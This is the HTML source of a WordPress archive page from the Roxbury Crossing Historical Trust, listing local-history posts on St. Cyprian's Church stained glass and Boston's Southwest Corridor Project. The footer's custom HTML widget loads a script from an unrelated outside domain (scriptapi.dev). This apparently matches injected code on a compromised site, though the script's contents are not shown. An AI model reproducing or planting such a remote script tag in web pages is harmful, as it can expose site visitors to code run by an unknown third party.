<script src="https://rcht.org/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.3" id="nextgen_basic_thumbnails_script-js"></script>
<script src="https://rcht.org/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=4.0.3" id="nextgen-basic-thumbnails-ajax-pagination-js"></script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/js/modernizr.custom.js?ver=2.8.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://rcht.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rcht.org/wp-json/wp/v2/categories/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rcht.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://rcht.org/wp-content/uploads/2016/02/cropped-rchtflower_sq-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://rcht.org/wp-content/uploads/2016/02/cropped-rchtflower_sq-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rcht.org/wp-content/uploads/2016/02/cropped-rchtflower_sq-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://rcht.org/wp-content/uploads/2016/02/cropped-rchtflower_sq-270x270.jpg" />
</head>

<body class="wordpress ltr en en-us parent-theme y2026 m01 d26 h11 monday logged-out plural archive taxonomy taxonomy-category taxonomy-category-roxbury dispatch" dir="ltr">

	
	<a href="#main" class="screen-reader-text">Skip to content</a>

	<div id="page-wrapper" class=" site-stretch page-wrapper sitewrap-none sidebars0 hoot-cf7-style hoot-mapp-style hoot-jetpack-style">

		
		<header id="header" class="site-header hoot-sticky-header  contrast-typo" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="hgrid">
				<div class="table hgrid-span-12">
					<div id="branding" class="branding table-cell-mid">
		<div id="site-logo" class="site-logo-text">
			<div id="site-logo-text"><div id="site-title" class="site-title title" itemprop="headline"><a href="https://rcht.org" rel="home"><span class="blogname">Roxbury Crossing Historical Trust</span></a></div><h2 id="site-description" itemprop="description">When Does History Begin - When You Start Looking For It</h2></div><!--logotext-->		</div>
	</div><!-- #branding -->
		<div id="header-aside" class=" header-aside table-cell-mid">
			<div class="screen-reader-text">Primary Navigation Menu</div>
	<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-inline mobilesubmenu-click scrollpointscontainer" role="navigation" aria-label="Primary Navigation Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<a class="menu-toggle" href="#"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></a>

		<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-954"><a href="https://rcht.org/">Welcome</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1180"><a href="https://rcht.org/discovering-roxbury/">Discovering Roxbury</a></li>
<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-953"><a href="https://rcht.org/activities/">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://rcht.org/roxbury-resource-guide/">Roxbury Resource Guide</a></li>
</ul>
</li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://rcht.org/roxbury-ma/">Roxbury MA</a></li>
<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-952"><a href="https://rcht.org/primary-sources/">Primary Sources</a>
<ul class="sub-menu">
	<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://rcht.org/article-resources/">Article Resources</a></li>
</ul>
</li>
<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016"><a href="https://rcht.org/my-roxbury/">“My Roxbury”</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://rcht.org/entering-roxbury/">“Entering Roxbury”</a></li>
</ul>
	</nav><!-- #menu-primary -->
		</div>
					</div>
			</div>
		</header><!-- #header -->

		<div id="main" class=" main">
			

		<div id="loop-meta" class="loop-meta-wrap pageheader-bg-default">
			<div class="hgrid">

				<div class="loop-meta  hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">

					
					<h1 class="loop-title entry-title" itemprop="headline">Roxbury</h1>

					
				</div><!-- .loop-meta -->

			</div>
		</div>

	
<div class="hgrid main-content-grid">

	
	<main id="content" class="content  hgrid-span-9 no-sidebar layout-none " role="main">

		
			<div id="content-wrap">

				
<article id="post-1642" class="entry post publish author-admin post-1642 format-standard has-post-thumbnail category-architectural category-artifacts category-roxbury category-tessil-collins  archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://rcht.org/wp-content/uploads/2022/12/stcyps_cyn1_edit2-e1672097726855-730x385.png"><meta itemprop="width" content="730"><meta itemprop="height" content="385"><a href="https://rcht.org/ecumenical-stained-glass-history/" class="entry-featured-img-link"><img width="730" height="385" src="https://rcht.org/wp-content/uploads/2022/12/stcyps_cyn1_edit2-e1672097726855-730x385.png" class="attachment-hoot-extra-wide  entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" fetchpriority="high" itemprop="image" /></a></div>
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rcht.org/ecumenical-stained-glass-history/" rel="bookmark" itemprop="url">Ecumenical Stained Glass History</a></h2>			</header><!-- .entry-header -->

			
			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2026-01-13</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://rcht.org/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2026-01-13T23:37:38-05:00" title="Tuesday, January 13, 2026, 11:37 pm">January 13, 2026</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://rcht.org/category/architectural/" rel="category tag">Architectural</a>, <a href="https://rcht.org/category/artifacts/" rel="category tag">Artifacts</a>, <a href="https://rcht.org/category/areas/roxbury/" rel="category tag">Roxbury</a>, <a href="https://rcht.org/category/acknowledgements/writers/tessil-collins/" rel="category tag">Tessil Collins</a> </div> <div class="entry-byline-block entry-byline-comments"> <span class="entry-byline-label">With:</span> <a href="https://rcht.org/ecumenical-stained-glass-history/#comments" class="comments-link" itemprop="discussionURL">1 Comment</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Roxbury Crossing Historical Trust"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""><meta itemprop="width" content=""><meta itemprop="height" content=""></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p>Saint Cyprian&#8217;s Church, the humble brick and stone shadowed edifice at Melnea Cass Boulevard, Tremont Street, and St. Cyprian&#8217;s Place (formerly Walpole Street) holds a secure legacy in the story of West Indian immigrants, their role and settlement in Roxbury and Boston racial activism. An enduring part of the building are its stained glass windows and the honor they pay to saints, rectors and civil rights leaders. This post is a homage to the church of my birth, baptism, confirmation and youth. Our thanks to Cynthia Staples for allowing us to republish this post from her Word+Images blog. We are preparing companion posts reflecting the<a class="more-link" href="https://rcht.org/ecumenical-stained-glass-history/">Read More &rarr;</a></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->
<article id="post-1398" class="entry post publish author-admin post-1398 format-standard has-post-thumbnail category-architectural category-forest-hills category-rosalyn-delores-elder category-roxbury category-south-end  archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="entry-featured-img-wrap"><meta itemprop="url" content="https://rcht.org/wp-content/uploads/2021/06/swcp_map_edit2-945x332.jpg"><meta itemprop="width" content="945"><meta itemprop="height" content="332"><a href="https://rcht.org/swcp-a-citizen-led-initiative-that-shaped-boston/" class="entry-featured-img-link"><img width="945" height="332" src="https://rcht.org/wp-content/uploads/2021/06/swcp_map_edit2-945x332.jpg" class="attachment-hoot-extra-wide  entry-content-featured-img entry-grid-featured-img wp-post-image" alt="" itemscope="" decoding="async" itemprop="image" /></a></div>
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://rcht.org/swcp-a-citizen-led-initiative-that-shaped-boston/" rel="bookmark" itemprop="url">SWCP: A Citizen Led Initiative That Shaped Boston</a></h2>			</header><!-- .entry-header -->

			
			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2026-01-13</div>
			<div class="entry-byline"> <div class="entry-byline-block entry-byline-author"> <span class="entry-byline-label">By:</span> <span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><a href="https://rcht.org/author/admin/" title="Posts by admin" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span> </div> <div class="entry-byline-block entry-byline-date"> <span class="entry-byline-label">On:</span> <time class="entry-published updated" datetime="2026-01-13T23:37:37-05:00" title="Tuesday, January 13, 2026, 11:37 pm">January 13, 2026</time> </div> <div class="entry-byline-block entry-byline-cats"> <span class="entry-byline-label">In:</span> <a href="https://rcht.org/category/architectural/" rel="category tag">Architectural</a>, <a href="https://rcht.org/category/areas/forest-hills/" rel="category tag">Forest Hills</a>, <a href="https://rcht.org/category/acknowledgements/writers/rosalyn-delores-elder/" rel="category tag">Rosalyn Delores Elder</a>, <a href="https://rcht.org/category/areas/roxbury/" rel="category tag">Roxbury</a>, <a href="https://rcht.org/category/areas/south-end/" rel="category tag">South End</a> </div> <div class="entry-byline-block entry-byline-comments"> <span class="entry-byline-label">With:</span> <a href="https://rcht.org/swcp-a-citizen-led-initiative-that-shaped-boston/#comments" class="comments-link" itemprop="discussionURL">4 Comments</a> </div><span class="entry-publisher" itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Roxbury Crossing Historical Trust"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""><meta itemprop="width" content=""><meta itemprop="height" content=""></span></span></div><!-- .entry-byline -->
			<div class="entry-summary" itemprop="description"><p>In 1948, a master highway plan for metropolitan Boston was developed, the Southwest Expressway, also known as the South West Corridor Project. The implementation of that highway plan is an example of how structural racism pervades so many aspects of our daily life. This plan was part of a proposed nation-wide system of highways and it included extending an eight to twelve lane highway, Interstate 95, through Boston and Cambridge. The impetus for a nationwide system had been building since the 1930s, but was postponed by two momentous events, the Great Depression in the 1930s and World War II in the early 1940s. After WWII,<a class="more-link" href="https://rcht.org/swcp-a-citizen-led-initiative-that-shaped-boston/">Read More &rarr;</a></p>
</div>
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry -->
			</div><!-- #content-wrap -->

			<div class="clearfix"></div>
	</main><!-- #content -->

	
	
</div><!-- .hgrid -->

		</div><!-- #main -->

		
		
<footer id="footer" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" class=" footer hgrid-stretch contrast-typo">
	<div class="hgrid">
					<div class="hgrid-span-6 footer-column">
				<section id="hoot-post-list-widget-2" class="widget widget_hoot-post-list-widget">
	<div class="post-list-widget">

		
		
						<div class="post-list-post">

									<div class="post-list-thumb">
						<a href="https://rcht.org/ecumenical-stained-glass-history/"><img width="150" height="150" src="https://rcht.org/wp-content/uploads/2022/12/stcyps_cyn1_edit2-e1672097726855-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcht.org/wp-content/uploads/2022/12/stcyps_cyn1_edit2-e1672097726855-150x150.png 150w, https://rcht.org/wp-content/uploads/2022/12/stcyps_cyn1_edit2-e1672097726855-300x300.png 300w, https://rcht.org/wp-content/uploads/2022/12/stcyps_cyn1_edit2-e1672097726855-100x100.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></a>
					</div>
				
				<div class="post-list-content">
					<h4><a href="https://rcht.org/ecumenical-stained-glass-history/">Ecumenical Stained Glass History</a></h4>
									</div>

				<div class="clearfix"></div>
			</div><!-- .post-list-post -->

		
						<div class="post-list-post">

									<div class="post-list-thumb">
						<a href="https://rcht.org/skippy-white/"><img width="150" height="150" src="https://rcht.org/wp-content/uploads/1970/01/skippywhites_sign-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Skippy White&#039;s sign" decoding="async" loading="lazy" srcset="https://rcht.org/wp-content/uploads/1970/01/skippywhites_sign-150x150.jpg 150w, https://rcht.org/wp-content/uploads/1970/01/skippywhites_sign-300x300.jpg 300w, https://rcht.org/wp-content/uploads/1970/01/skippywhites_sign-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></a>
					</div>
				
				<div class="post-list-content">
					<h4><a href="https://rcht.org/skippy-white/">Just Hum It &#8211; Skippy White</a></h4>
									</div>

				<div class="clearfix"></div>
			</div><!-- .post-list-post -->

		
						<div class="post-list-post">

									<div class="post-list-thumb">
						<a href="https://rcht.org/swcp-a-citizen-led-initiative-that-shaped-boston/"><img width="150" height="150" src="https://rcht.org/wp-content/uploads/2021/06/swcp_map_edit2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcht.org/wp-content/uploads/2021/06/swcp_map_edit2-150x150.jpg 150w, https://rcht.org/wp-content/uploads/2021/06/swcp_map_edit2-300x300.jpg 300w, https://rcht.org/wp-content/uploads/2021/06/swcp_map_edit2-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></a>
					</div>
				
				<div class="post-list-content">
					<h4><a href="https://rcht.org/swcp-a-citizen-led-initiative-that-shaped-boston/">SWCP: A Citizen Led Initiative That Shaped Boston</a></h4>
									</div>

				<div class="clearfix"></div>
			</div><!-- .post-list-post -->

		
						<div class="post-list-post">

									<div class="post-list-thumb">
						<a href="https://rcht.org/owen-nawn-factory/"><img width="150" height="150" src="https://rcht.org/wp-content/uploads/2021/02/nawnfactory-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcht.org/wp-content/uploads/2021/02/nawnfactory-150x150.png 150w, https://rcht.org/wp-content/uploads/2021/02/nawnfactory-300x300.png 300w, https://rcht.org/wp-content/uploads/2021/02/nawnfactory-100x100.png 100w, https://rcht.org/wp-content/uploads/2021/02/nawnfactory-600x601.png 600w, https://rcht.org/wp-content/uploads/2021/02/nawnfactory-1024x1024.png 1024w, https://rcht.org/wp-content/uploads/2021/02/nawnfactory-768x769.png 768w, https://rcht.org/wp-content/uploads/2021/02/nawnfactory-425x425.png 425w, https://rcht.org/wp-content/uploads/2021/02/nawnfactory.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></a>
					</div>
				
				<div class="post-list-content">
					<h4><a href="https://rcht.org/owen-nawn-factory/">Owen-Nawn Factory</a></h4>
									</div>

				<div class="clearfix"></div>
			</div><!-- .post-list-post -->

		
						<div class="post-list-post">

									<div class="post-list-thumb">
						<a href="https://rcht.org/the-eustis-street-firehouse-1859/"><img width="150" height="150" src="https://rcht.org/wp-content/uploads/2021/02/eustisfirehouse_after3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcht.org/wp-content/uploads/2021/02/eustisfirehouse_after3-150x150.jpg 150w, https://rcht.org/wp-content/uploads/2021/02/eustisfirehouse_after3-300x300.jpg 300w, https://rcht.org/wp-content/uploads/2021/02/eustisfirehouse_after3-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></a>
					</div>
				
				<div class="post-list-content">
					<h4><a href="https://rcht.org/the-eustis-street-firehouse-1859/">The Eustis Street Firehouse, 1859</a></h4>
									</div>

				<div class="clearfix"></div>
			</div><!-- .post-list-post -->

		
						<div class="post-list-post">

									<div class="post-list-thumb">
						<a href="https://rcht.org/jesse-doggett-tavern-josiah-cunningham-house/"><img width="150" height="150" src="https://rcht.org/wp-content/uploads/2021/02/doggett2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rcht.org/wp-content/uploads/2021/02/doggett2-150x150.jpg 150w, https://rcht.org/wp-content/uploads/2021/02/doggett2-300x300.jpg 300w, https://rcht.org/wp-content/uploads/2021/02/doggett2-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></a>
					</div>
				
				<div class="post-list-content">
					<h4><a href="https://rcht.org/jesse-doggett-tavern-josiah-cunningham-house/">Jesse Doggett Tavern &#8211; Josiah Cunningham House</a></h4>
									</div>

				<div class="clearfix"></div>
			</div><!-- .post-list-post -->

				
	</div>

</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/rcht.js"></script></div></section>			</div>
					<div class="hgrid-span-6 footer-column">
				<section id="hoot-social-icons-widget-2" class="widget widget_hoot-social-icons-widget">
<div class="social-icons-widget social-icons-medium"><a href="https://www.facebook.com/rcht.org" class=" social-icons-icon  fa-facebook-block" target="_blank">
					<i class="fa-facebook-f fab"></i>
				</a><a href="https://www.instagram.com/roxburycrossing/" class=" social-icons-icon  fa-instagram-block" target="_blank">
					<i class="fa-instagram fab"></i>
				</a></div></section><section id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://rcht.org/mel-king/#comment-981">Mel King &#8211; Visionary</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://seanalonzoharris.com" class="url fn n" rel="ugc external nofollow" itemprop="url"><span itemprop="name">Séan Alonzo Harris</span></a></span> on <a href="https://rcht.org/mel-king/#comment-980">Mel King &#8211; Visionary</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.thewitherspooninstitute.org" class="url fn n" rel="ugc external nofollow" itemprop="url"><span itemprop="name">Alda Witherspoon</span></a></span> on <a href="https://rcht.org/mel-king/#comment-953">Mel King &#8211; Visionary</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://tao1life.com" class="url fn n" rel="ugc external nofollow" itemprop="url"><span itemprop="name">Born Bi-Kim</span></a></span> on <a href="https://rcht.org/ecumenical-stained-glass-history/#comment-909">Ecumenical Stained Glass History</a></li></ul></section>			</div>
			</div>
</footer><!-- #footer -->


			<div id="post-footer" class="hgrid-stretch contrast-typo">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					© 2026  Roxbury Crossing Historical Trust				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dispatch-premium/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#page-wrapper" class="fixed-goto-top waypoints-goto-top "><i class="fas fa-chevron-up"></i></a><script id="ngg_common-js-extra">
var galleries = {};
galleries.gallery_c5f3c9598b23a3e376818a1b2b6536d1 = {"__defaults_set":null,"ID":"c5f3c9598b23a3e376818a1b2b6536d1","album_ids":[],"container_ids":["2"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":"4","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"c5f3c9598b23a3e376818a1b2b6536d1","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_c5f3c9598b23a3e376818a1b2b6536d1.wordpress_page_root = "https:\/\/rcht.org\/ecumenical-stained-glass-history\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/rcht.org\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
</script>
<script src="https://rcht.org/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.3" id="ngg_common-js"></script>
<script id="ngg_common-js-after">
var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
</script>
<script src="https://rcht.org/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.3" id="ngg_lightbox_context-js"></script>
<script src="https://rcht.org/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=4.0.3" id="simplelightbox-0-js"></script>
<script src="https://rcht.org/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=4.0.3" id="simplelightbox-1-js"></script>
<script src="http://rcht.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/js/jquery.superfish.js?ver=1.7.5" id="superfish-js"></script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/js/jquery.lightSlider.js?ver=1.1.1" id="lightSlider-js"></script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/js/jquery.fitvids.js?ver=1.1" id="fitvids-js"></script>
<script id="hoot-theme-js-extra">
var hootData = {"lightbox":"enable","lightGallery":"enable","isotope":"enable"};
//# sourceURL=hoot-theme-js-extra
</script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/js/hoot.theme.js?ver=4.12.1" id="hoot-theme-js"></script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/premium/js/lightGallery.js?ver=1.1.4" id="lightGallery-js"></script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/premium/hoot/js/jquery.waypoints.js?ver=4.0.1" id="waypoints-js"></script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/premium/hoot/js/sticky.js?ver=4.0.1" id="waypoints-sticky-js"></script>
<script id="hoot-scrollpoints-js-extra">
var hootData = {"customScrollerPadding":"50"};
//# sourceURL=hoot-scrollpoints-js-extra
</script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/premium/hoot/js/scrollpoints.js?ver=2.1.24" id="hoot-scrollpoints-js"></script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/premium/hoot/js/scroller.js?ver=2.1.24" id="hoot-scroller-js"></script>
<script src="http://rcht.org/wp-content/themes/dispatch-premium/premium/js/hoot.theme.premium.js?ver=4.12.1" id="hoot-theme-premium-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://rcht.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://rcht.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>